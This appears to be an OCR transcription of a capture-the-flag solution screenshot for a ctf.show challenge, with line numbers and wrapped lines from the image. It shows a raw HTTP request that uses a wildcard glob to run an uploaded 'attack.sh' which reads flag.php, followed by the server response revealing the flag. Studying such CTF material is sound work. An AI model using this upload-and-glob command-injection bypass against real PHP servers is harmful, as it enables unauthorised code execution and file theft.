 POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host:
74ed5202-5523-488e-bb1e-1f0d07363d22.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Dnt: 1
Referer: http://localhost:3000/post.php
Content-Type: multipart/form-data;
boundary=---------------------------1605791441771
Content-Length: 341
Connection: close
-----------------------------1605791441771
Content-Disposition: form-data; name="file"; filename="
attack.sh"
Content-Type: application/octet-stream
#!/bin/sh
cat /var/www/html/flag.php
-----------------------------1605791441771
Content-Disposition: form-data; name="submit"
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
nection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
th,If-Modified-Since,Cache-Control,Content-Type,Authori
zation,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{a4cde8d0-efa4-4de7-b9fe-bea56367ea30}";